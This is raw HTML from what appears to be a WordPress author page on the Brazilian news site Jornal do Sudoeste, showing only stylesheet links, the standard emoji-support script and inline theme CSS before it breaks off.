

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/author/melalves/
body_size: 29108
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Melina Alves &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal do Sudoeste &raquo; Feed dos posts para Melina Alves" href="https://www.jornaldosudoeste.com/author/melalves/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e7406b32 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a8e15c09{text-align:center;border-top:3px solid #53460c;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:60%;flex-basis:calc(100% - 75px);}.gb-grid-wrapper > .gb-grid-column-a8e15c09 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4d0d6c2c{display:flex;flex-direction:column;row-gap:3rem;padding:3rem;}.gb-container-b9e60fb8{width:100%;display:flex;align-items:center;justify-content:flex-start;column-gap:1rem;}.gb-container-0901a561{width:100%;}.gb-container-396b5483{display:flex;flex-direction:column;column-gap:1rem;row-gap:1rem;position:relative;padding:2rem;border-radius:5px;border:1px solid var(--contrast-3);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-396b5483{width:50%;}.gb-container-396b5483:hover{transform:scale(1.03) perspective(1000px);}.gb-container-367e4c0b{display:flex;margin-top:20px;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-fd559043{align-items:center;margin-left:-10px;}.gb-grid-wrapper-fd559043 > .gb-grid-column{padding-left:10px;padding-bottom:20px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-147eaa06{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-147eaa06 > .gb-grid-column{padding-left:40px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h4.gb-headline-10ee1424{font-size:24px;font-weight:500;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}h2.gb-headline-748f8a78{font-size:40px;text-align:left;}h2.gb-headline-6479c2d9{font-size:17px;line-height:110%;font-weight:300;}h2.gb-headline-71a53617{font-size:20px;}h2.gb-headline-ca099192{font-family:Josefin Sans, sans-serif;font-size:35px;font-weight:900;text-align:left;}p.gb-headline-de2fc913{font-size:13px;margin:0;}h6.gb-headline-f9f53a95{font-size:20px;font-weight:700;margin:0;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-image-43a8da7d{border-radius:1000px;width:7rem;object-fit:cover;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > 